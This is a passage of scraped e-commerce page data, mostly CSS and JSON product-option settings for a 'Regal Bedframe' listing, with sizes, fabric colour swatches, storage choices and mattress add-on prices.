0;border-color:#374151}#cltuol53ywn5 .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#cltuol53ywn5 .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltuol53ywn5 .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#cltuol53ywn5 input[type=radio]:checked+.cl-po--swatch,#cltuol53ywn5 input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltuol53ywn5 input[type=checkbox]:checked.cl-po--input,#cltuol53ywn5 input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#cltuol53ywn5 .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#cltuol53ywn5 .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#cltuol53ywn5 .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#cltuol53ywn5 .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#cltuol53ywn5 .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#cltuol53ywn5 .cl-po--text-editor,#cltuol53ywn5 .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#cltuol53ywn5 .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#cltuol53ywn5 .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#cltuol53ywn5 .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#cltuol53ywn5 .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#cltuol53ywn5 .cl-po--invalid{border-color:#c44e47}#cltuol53ywn5 .cl-po--errors{margin-top:10px}#cltuol53ywn5 .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#cltuol53ywn5 .cl-po--collapse{color:#555;font-size:18px}#cltuol53ywn5 .cl-po--collapse:before{width:22px;height:22px}#cltuol53ywn5 .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":75.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ZEaG_image-swatches-1_3_1740825516184-1740825540.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy Boucle","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Teddy Boucle"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_cUB1_a_NPdS_a_7yuH_ivory_400x_400x_8ca32aa1-b9ca-4040-b87e-f9705a246664.jpg"},{"value":"Latte","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_MmE1_a_GW4F_a_luRo_latte_400x_400x_776f836e-82a8-4477-8cea-a16cb5a8453b.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bYxl_a_SG24_a_5TAu_mink_400x_400x_2f7d4c49-371b-4218-8811-d9943f3d5129.jpg"},{"value":"Truffle","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_vP35_a_FhYk_a_SaK1_truffle_400x_400x_8d391413-2367-479b-a8c0-3fe086fb4518.jpg"},{"value":"Granite","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Sy7a_a_MK5c_a_PqyZ_granite_400x_400x_0aeb5141-328c-441a-b26c-5c31e64783f1.jpg"}]},{"name":"Naples","type":"img-swatch","label":"Naples","value":"","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Naples"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_mmjE_a_Kl3b_cream_400x_7f3fd568-3941-4be2-95c6-905b42d32585.jpg"},{"value":"Beige","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_0FAk_a_KffZ_beige_400x_879911f9-40e7-4149-ae67-c0761b26c93d.jpg"},{"value":"Sand","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pUQ9_a_Uz07_sand_400x_ba1d2d7e-93bd-4cd7-aad6-560ad2a026e9.jpg"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qfSQ_a_gfZ4_mink_400x_b0c56b87-df1d-4b47-85de-df48710b0748.jpg"},{"value":"Seal Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_e5qR_a_4jnu_seal_20grey_400x_01b073d7-324b-4b7a-9a92-44e8d3edf275.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_iI9g_a_UJ6m_silver_400x_4c68f75e-4065-4ce3-a46d-f194a0ffd1e8.jpg"},{"value":"Slate Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_DXIV_a_MG8E_slate_20grey_400x_2beb0c92-a8fb-4499-87cb-6b45d4f80e7c.jpg"},{"value":"Charcoal","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_scNK_a_I7Nv_charcoal_400x_60860df1-8786-4af5-8950-aebf28f61383.jpg"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_hkKq_a_vY2M_blue_400x_f8f19065-f39e-4f88-b1b5-e99985242245.jpg"},{"value":"Purple","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_KMI0_a_SAQ6_purple_400x_541ccbf6-e90c-462f-8060-b3b73f1b7aae.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_JUM4_a_X4Tc_black_400x_20_281_29.jpg"}]},{"name":"Headboard Height (Floor to Top)","type":"dropdown","label":"Headboard Height (Floor to Top)","value":"48 inches","required":true,"conditions":[],"params":{"textValueSelect":"","validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"valuePriceText":true,"groupDelimiter":"","help":"","textSearchValues":"","priceTemplate":"","searchValues":false,"labelValueText":false,"exclude":false,"placeholder":"","info":""},"values":[{"value":"48 Inches","text":""},{"value":"54 Inches","text":""}]},{"name":"Storage","type":"img-swatch","label":"Storage","value":"No Storage","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Storage","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pkCQ_a_es0g_a_Xyy1_ottod_430x_7be8a808-075e-41e5-a00d-117da77fcf88_400x_20_281_29.jpg"},{"value":"Ottoman","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_CfM2_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png"}]},{"name":"Ottoman Options","type":"img-swatch","label":"Ottoman Options","value":"End Lift - Ottoman (+ £100.00)","required":false,"conditions":[{"data":"options","field":"Storage","operator":"equals","value":"Ottoman"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"End Lift - Ottoman (+ £100.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9p7d_a_ENZR_a_HMWi_a_3UZ4_becf00f31f6e4aeb6d400435963295b3_400x_f00e39c5-1575-443.png","price":100.0},{"value":"Right Side Lift - Ottoman ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_h1PT_a_dZLB_a_H4BL_8dbed7e97c4f4443212c2657ef54e82e_400x_917a8bfc-c66d-4d1e-acfc.png","price":125.0},{"value":"Left Side Lift - Ottoman (+ £125.00)","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_XeT4_a_cSbA_a_to4W_9521a338b0aa4b9252a96f9dd208c6ad_400x_5faf1b7a-25fa-417b-b58a.png","price":125.0}]},{"name":"Add Mattress - Save 20%","type":"img-swatch","label":"Add Mattress - Save 20%","value":"Add mattress - save 20%","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"No Mattress","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_lFh5_a_VaCE_a_MCIC_NO_20MATRESS_400x_400x_3d2940ad-cbc6-461f-a85c-df5d87229f16.png"},{"value":"Hybrid Memory Foam Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_9uPq_a_iThI_m44_400x_384be204-ab9b-4da4-b604-d95f8e7f66b9.jpg","price":135.19},{"value":"Orthopaedic Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_8Zn7_a_44ZR_m2_400x_7203fb44-be18-4f56-b32d-2fdd6c5b17a6.jpg","price":197.59},{"value":"Tufted 1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_QK7v_a_Rj1k_m3_400x_0e5126ea-e24c-46de-9c94-596fb9d0388c.jpg","price":249.59},{"value":"2000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_pjKj_a_iThI_m44_400x_20_281_29_842c482a-09a7-46e2-8dcb-e6ad88b6336c.jpg","price":207.99},{"value":"1000 Pocket Spring Mattress ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_uxuW_a_m4dY_m5_400x_73266080-d6d5-4ce3-8a0d-dede1f52aca8.jpg","price":207.99}]}],"targetMode":0,"conditionMode":1,"product":{"id":"15079339295100","title":"Regal Bedframe","handle":"regal-bedframe","type":"product","quantity":1},"conditions":[],"preview":false,"previewConfig":{"name":"Main","position":1,"export":false,"exportConfig":{"original":false,"originalProperty":"_original","thumbnail":true,"thumbnailProperty":"_preview","thumbnailWidth":500,"thumbnailHeight":500,"crop":false,"cropConfig":{"valid":false}},"width":350,"height":350,"layers":[{"name":"product","type":"product","conditions":[],"params":{"excludeThumbnail":false,"rotatable":false,"resizable":false,"interactive":false,"autoScaleRatio":true,"interactiveBox":false,"excludeOriginal":false,"autoCenterV":true,"autoScaleOverlay":false,"autoScale":true,"scaleX":1.0,"interactiveColor":"","scaleY":1.0,"refRect":false,"autoScaleMax":true,"x":0,"variant":false,"autoCenterH":true,"y":0,"autoPos":true,"autoRotate":false}}],"gallery":false,"galleryConfig":{"exclude":[],"excludeVariants":false,"hideThumbnails":false,"hideThumbnailsMobile":false,"pagination":false,"paginationMobile":false,"arrows":false,"previewActive":false,"loader":false,"layout":"bottom"},"views":[]}},{"uuid":"clibkxogxtfj","styles":{"label-color":"#555","input-color-selected":"#374151","option-font-size":"16px","input-background-color-selected":"#fff","input-background-color":"#fff","label-font-size":"18px","input-text-color":"#374151","input-border-color":"#d1d5db","font-family":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto,\nHelvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji',\n'Segoe UI Symbol'","input-color":"#374151","info-icon-color":"#333","option-border-radius":"6px","input-border-color-focus":"#374151"},"theme":"default","css":"#clibkxogxtfj .cl-po--wrapper{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol'}#clibkxogxtfj .cl-po--label{color:#555;font-size:18px;margin-bottom:5px}#clibkxogxtfj .cl-po--info{width:18px;height:18px;background-color:#333}#clibkxogxtfj .cl-po--help{color:#637381;font-size:14px}#clibkxogxtfj .cl-po--option{color:#374151;margin-bottom:20px;font-size:16px}#clibkxogxtfj .cl-po--input{color:#374151;background-color:#fff;font-size:16px;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clibkxogxtfj .cl-po--input:focus{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clibkxogxtfj .cl-po--input.cl-po--invalid:focus{box-shadow:#fff 0 0 0 0,#c44e47 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#c44e47}#clibkxogxtfj .cl-po--swatch{background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clibkxogxtfj .cl-po--input:checked+.cl-po--swatch-button{background-color:#fff;color:#374151}#clibkxogxtfj input[type=radio]:checked+.cl-po--swatch,#clibkxogxtfj input[type=checkbox]:checked+.cl-po--swatch{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clibkxogxtfj input[type=checkbox]:checked.cl-po--input,#clibkxogxtfj input[type=radio]:checked.cl-po--input{border-color:transparent;background-color:#374151}#clibkxogxtfj .cl-po--option .choices__inner{color:#374151;background-color:#fff;border-width:1px;border-color:#d1d5db;border-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}#clibkxogxtfj .cl-po--option .choices.is-focused:not(.is-open) .choices__inner{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151}#clibkxogxtfj .cl-po--option .choices__list--multiple .choices__item{color:#374151;background-color:#fff;border-radius:6px;border:1px solid #d1d5db}#clibkxogxtfj .cl-po--option .choices__list--multiple .choices__item.is-highlighted{color:#374151;background-color:#fff;border:1px solid #374151}#clibkxogxtfj .cl-po--option .choices[data-type*=select-multiple] .choices__button{color:#374151;border-left:1px solid #d1d5db}#clibkxogxtfj .cl-po--text-editor,#clibkxogxtfj .cl-po--collapse.cl-po--edit{--text-editor-color:#374151}#clibkxogxtfj .cl-po--text-editor .cl-po--swatch-button.selected{outline:2px solid transparent;outline-offset:2px;box-shadow:#fff 0 0 0 0,#374151 0 0 0 1px,rgba(0,0,0,0.05) 0 1px 2px 0;border-color:#374151;background-color:#fff;--text-editor-color:#374151}#clibkxogxtfj .cl-po--collapse.cl-po--edit{border-left:1px solid #d1d5db;border-right:1px solid #d1d5db;border-bottom-color:#d1d5db}#clibkxogxtfj .cl-po--collapse.cl-po--edit .cl-po--edit-label{color:#637381}#clibkxogxtfj .cl-po--collapse.cl-po--edit:not(.cl-po--open){border-bottom:1px solid #d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px}#clibkxogxtfj .cl-po--invalid{border-color:#c44e47}#clibkxogxtfj .cl-po--errors{margin-top:10px}#clibkxogxtfj .cl-po--error{font-size:16px;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol';color:#fff;background-color:#c44e47;border-color:#b7423b;border-radius:6px}#clibkxogxtfj .cl-po--collapse{color:#555;font-size:18px}#clibkxogxtfj .cl-po--collapse:before{width:22px;height:22px}#clibkxogxtfj .cl-po--panel{border-width:1px;border-color:#d1d5db;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0) 0 0 0 0,rgba(0,0,0,0.05) 0 1px 2px 0}","variantOption":false,"variantOptions":[],"options":[{"name":"Size","type":"img-swatch","label":"Size","value":"Double 4ft Small","required":true,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Double 4ft Small ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_6er1_a_j6Pu_a_9D59_small-double-4ft_200x_7dea4750-28a8-40c0-887a-0c0ab91cedcc_600.jpg"},{"value":"Double 4ft6 ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_GuiC_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_6.jpg","price":10.0},{"value":"King 5ft ","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_bydh_a_2skH_a_sQx8_super-kingsize-6ft_200x_af8283dd-572d-4842-a43e-372c8819988c_4.jpg","price":75.0},{"value":"Super King 6ft","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ZEaG_image-swatches-1_3_1740825516184-1740825540.jpg","price":125.0}]},{"name":"Fabric Type","type":"button-swatch","label":"Fabric Type","value":"Plush Velvet","required":false,"conditions":[],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"valuePriceTooltip":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Plush Velvet","text":""},{"value":"Teddy Boucle","text":""},{"value":"Naples","text":""}]},{"name":"Plush Velvet","type":"img-swatch","label":"Plush Velvet","value":"Plush Velvet","required":false,"conditions":[{"data":"options","field":"Fabric Type","operator":"equals","value":"Plush Velvet"}],"params":{"imgTooltip":false,"grow":false,"validationMsg":"","textClean":"","autocomplete":"","priceTextClean":"","pattern":"","labelPriceText":false,"toggle":false,"valuePriceText":true,"help":"","imgText":false,"priceTemplate":"","labelValueText":false,"exclude":false,"placeholder":"","info":"","multiSelect":false},"values":[{"value":"Cream","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ySpf_a_zvFd_a_76nh_Cream_400x_400x_1bac6edf-e32d-4731-8f79-91e19d7fa24b.jpg"},{"value":"Silver","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Nqjg_a_piuQ_a_vHZE_Silver_400x_400x_328c7d5b-19d0-4550-9b29-ffefa01b1c7b.png"},{"value":"Grey","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_qpdY_a_2RBd_a_ql6r_Grey_400x_400x_35a9a7d7-619b-4551-8d8e-55246bebc714.png"},{"value":"Mink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_08oB_a_XUSL_a_qBje_Mink_400x_400x_f7b9aa1d-1fdf-439c-bfd6-8f4b41c7f58d.jpg"},{"value":"Black","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_ccHB_a_ic8o_a_xEL8_Black_400x_600x_2eca0abd-b711-4504-9124-f2d681a2a49e.jpg"},{"value":"Steel","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1K8V_a_7BHv_a_nYiJ_Steel_400x_600x_93284499-e1e3-4c1c-ae46-5ec8c561c59e.png"},{"value":"Turmeric","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_SWE9_a_1l5N_a_nKAe_Turmeric_400x_600x_9bd8b0af-3128-4f4e-8eb3-8cf2c937f9fa.png"},{"value":"Duck Egg Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_1Aj5_a_yzgJ_a_006X_Duck_20Egg_20Blue_400x_cf19ff54-a556-4670-bbf3-327ec1d66be2_60.png"},{"value":"Coffee Mocha","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_tlsd_a_plQN_a_p5Dn_Coffee_20Mocha_400x_600x_d72975ab-249f-46fb-b482-528868d21f3c.png"},{"value":"Claret","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_4G1F_a_p1t3_a_we7e_Claret_400x_600x_9f47c650-ca25-46f0-a529-b839f0b41bcf.png"},{"value":"Pink","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_HJNB_a_4w3h_a_7MRM_Pink_400x_600x_aa6db8ba-f2b9-40c5-b89a-d80f64470eb4.png"},{"value":"Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_L1Z5_a_eFlP_a_PmX3_Blue_400x_600x_3ff60e7c-0254-4b2f-aa40-48be1ac743db.png"},{"value":"Sky Blue","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_G7p9_a_juFx_a_o2mz_Sky_20Blue_400x_600x_5ebdc8fa-fc72-47bc-92f2-83c089fa9a0e.png"},{"value":"Plum","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_Lhvu_a_o1ie_a_jPP7_Plum_400x_600x_c4ae860c-b1ee-49cc-8753-afe8a0aeccff.png"},{"value":"Emerald Green","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_7vCs_a_q3fi_a_H4aO_Emerald_20Green_400x_600x_ecbfa54f-a330-4f1b-85af-44ea74f6a3ba.png"},{"value":"Pebble","text":"","img":"https://cdn.shopify.com/s/files/1/0592/8275/1624/files/a_BVwE_a_RNSY_a_uZso_pebble-plush-velvet_400x_8216e28b-02b6-4c3c-9ab4-3d6d5ec260f5.png"}]},{"name":"Teddy Boucle","type":"img-swatch","label":"Teddy Boucle","value":"Teddy 